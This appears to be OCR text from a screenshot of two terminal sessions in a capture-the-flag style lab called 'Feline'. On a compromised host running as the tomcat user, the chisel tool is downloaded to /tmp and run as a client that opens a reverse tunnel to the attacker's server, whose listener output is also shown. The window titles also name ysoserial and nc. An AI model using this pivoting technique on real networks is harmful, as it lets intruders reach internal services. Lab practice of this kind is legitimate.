 Applications
mar, ott 27 22:14
fr
ysoserial : nc — Konsole
File Edit View Bookmarks Settings Help
chisel 90%[=================> ] 3.13M 37.8KB/s eta 8s
chisel 90%[=================> ] 3.14M 38.1KB/s eta 8s
chisel 91%[=================> ] 3.16M 40.3KB/s eta 8s
chisel 91%[=================> ] 3.16M 42.2KB/s eta 8s
chisel 91%[=================> ] 3.18M 40.4KB/s eta 7s
chisel 91%[=================> ] 3.19M 37.2KB/s eta 7s
chisel 92%[=================> ] 3.21M 40.9KB/s eta 7s
chisel 92%[=================> ] 3.22M 41.4KB/s eta 6s
chisel 93%[=================> ] 3.23M 40.9KB/s eta 6s
chisel 93%[=================> ] 3.23M 41.7KB/s eta 6s
chisel 93%[=================> ] 3.24M 41.5KB/s eta 6s
chisel 93%[=================> ] 3.26M 43.2KB/s eta 6s
chisel 94%[=================> ] 3.27M 42.7KB/s eta 5s
chisel 94%[=================> ] 3.29M 44.4KB/s eta 5s
chisel 94%[=================> ] 3.29M 43.6KB/s eta 5s
chisel 95%[==================> ] 3.31M 45.5KB/s eta 5s
chisel 95%[==================> ] 3.32M 43.5KB/s eta 5s
chisel 96%[==================> ] 3.33M 45.7KB/s eta 3s
chisel 96%[==================> ] 3.34M 45.0KB/s eta 3s
chisel 96%[==================> ] 3.36M 47.9KB/s eta 3s
chisel 97%[==================> ] 3.36M 45.8KB/s eta 3s
chisel 97%[==================> ] 3.38M 41.1KB/s eta 2s
chisel 98%[==================> ] 3.41M 44.8KB/s eta 2s
chisel 98%[==================> ] 3.42M 49.4KB/s eta 2s
chisel 99%[==================> ] 3.44M 48.5KB/s eta 1s
chisel 99%[==================> ] 3.45M 47.3KB/s eta 1s
chisel 99%[==================> ] 3.46M 43.6KB/s eta 1s
chisel 100%[===================>] 3.47M 40.0KB/s eta 0s
chisel 100%[===================>] 3.47M 40.0KB/s in 86s
2020-10-27 21:14:14 (41.4 KB/s) - ‘chisel’ saved [3635868/3635868]
tomcat@VirusBucket:/tmp$ chmod +x chisel
chmod +x chisel
tomcat@VirusBucket:/tmp$ ./chisel client 10.10.14.212:5556 R:4506:127.0.0.1:
4506
<isel client 10.10.14.212:5556 R:4506:127.0.0.1:4506
2020/10/27 21:14:59 client: Connecting to ws://10.10.14.212:5556
2020/10/27 21:15:01 client: Fingerprint a8:ec:26:fc:6e:56:33:86:9e:ef:46:fa:
ce:8a:c4:b4
2020/10/27 21:15:03 client: Connected (Latency 411.788271ms)
ysoserial : nc
Feline : chisel — Konsole
File Edit View Bookmarks Settings Help
fasto@fasto-WRT-WX9:/tmp/Feline$ ./chisel server -p 5556 --reverse -v
2020/10/27 22:14:34 server: Reverse tunnelling enabled
2020/10/27 22:14:34 server: Fingerprint a8:ec:26:fc:6e:56:33:86:9e:ef:46:fa:
ce:8a:c4:b4
2020/10/27 22:14:34 server: Listening on http://0.0.0.0:5556
2020/10/27 22:14:44 server: session#1: Handshaking...
2020/10/27 22:14:46 server: session#1: Verifying configuration
2020/10/27 22:14:47 server: session#1: tun: Created
2020/10/27 22:14:47 server: session#1: tun: SSH connected
2020/10/27 22:14:47 server: session#1: tun: proxy#R:4506=>4506: Listening
2020/10/27 22:14:47 server: session#1: tun: Bound proxies
Feline : chisel